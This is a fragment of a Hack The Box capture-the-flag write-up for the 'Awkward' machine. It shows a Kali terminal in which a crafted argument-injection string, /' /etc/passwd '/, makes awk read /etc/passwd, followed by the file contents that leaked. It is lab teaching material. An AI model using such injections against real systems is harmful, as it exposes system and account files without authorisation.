 ┌──(kali㉿kali)-[~/hackthebox/medium/awkward]
└─$ awk '//' /etc/passwd '//' awk.txt
so in the user input we have entered
/' /etc/passwd '/
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin